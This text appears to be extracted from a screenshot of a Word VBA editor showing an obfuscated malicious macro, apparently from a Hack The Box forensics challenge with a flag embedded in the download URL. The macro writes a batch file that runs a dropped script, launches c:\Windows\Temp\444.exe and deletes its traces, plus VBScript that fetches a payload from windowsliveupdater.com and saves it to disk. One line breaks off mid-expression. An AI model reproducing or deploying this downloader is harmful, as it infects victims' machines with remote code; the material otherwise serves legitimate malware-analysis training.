 行 107，列 1
查找
查找内容(F):
HTB
查找下一个(N)
搜索
当前过程(P)
当前模块(M)
当前工程(C)
选定文本(T)
方向(D):
所有
取消
全字匹配(O)
区分大小写(S)
模式匹配(U)
替换(R)...
帮助(H)
Vpn_instructions - NewMacros (代码)
(通用)
h
If (winver <= 5.5) Then
Open XPBARTFILEDIR For Output As #FileNu
Print #FileNu, "@echo off"
Print #FileNu, "ping 1.1.2.2 -n 2"
Print #FileNu, "c" & "sc" & "ri" & "pt" & ".e" & Chr(120) & "e " & Chr(34) & "c:\Windows\Temp" + "\" + VBTXP + Chr(34)
Print #FileNu, "ping 1.1.2.2 -n 2"
Print #FileNu, "c:\Windows\Temp\444.exe"
Print #FileNu, ":loop"
Print #FileNu, "ping 1.1.2.2 -n 1"
Print #FileNu, "del " + Chr(34) + "c:\Windows\Temp\" + VBTXP + Chr(34)
Print #FileNu, "del " + Chr(34) + "c:\Windows\Temp\" + BART + Chr(34)
Print #FileNu, "if " + "exist " + Chr(34) + "c:\Windows\Temp\" + BART + Chr(34) + " goto loop"
Print #FileNu, "if " + "exist " + Chr(34) + "c:\Windows\Temp\" + VBTXP + Chr(34) + " goto loop"
Print #FileNu, "exit"
Close #FileNu
WaitFor (2)
mttt = 88
Dim str As String
Dim sec As String
str = "https://windowsliveupdater.com/HTB{" + Chr(110) + "3" + Chr(Asc("w")) + "_VP" + Chr(78) + "_" + Chr(Asc("n")) + "3" + Chr(119) + "_b4ck"
sec = Replace("door}/bin", "o", "0")
Open XPFILEDIR For Output As #FileNumber
Print #FileNumber, "strRT = str & sec"
Print #FileNumber, "strTecation = " + Chr(34) + "c:\" + Chr(Asc("W")) + "indows\" + Chr(Asc("T")) + "emp\44" + "4" + "." + Chr(Asc("e")) + Chr(Asc("x")) + "e" + Chr(34)
Print #FileNumber, "Set objXML" + "H" + Chr(Asc("T")) + "TP = C" + "reate" + Chr(Asc("O")) + "bject(" + Chr(34) + "MSXML2." + Chr(mttt - 54) + Chr(mttt) + Chr(mttt - 11) + Chr(mttt - 12) + Chr(72) + Chr(84) + Chr(8
Print #FileNumber, "objXMLHTTP.open " + Chr(34) + "GET" + Chr(34) + ", strRT, False"
Print #FileNumber, "objXMLHTTP.send() "
Print #FileNumber, "If objXMLHTTP.Status = 200 Then"
Print #FileNumber, "Set objADOStream = CreateObject(" + Chr(34) + "ADODB.Stream" + Chr(34) + ") "
Print #FileNumber, "objADOStream.Open "
Print #FileNumber, "objADOStream.Type = 1"
Print #FileNumber, "objADOStream.Write objXMLHTTP.ResponseBody "
Print #FileNumber, "objADOStream.Position = 0 "
Print #FileNumber, "objADOStream.SaveToFile strTecation "
Print #FileNumber, "objADOStream.Close "
Print #FileNumber, "Set objADOStream = Nothing "
Print #FileNumber, "End if "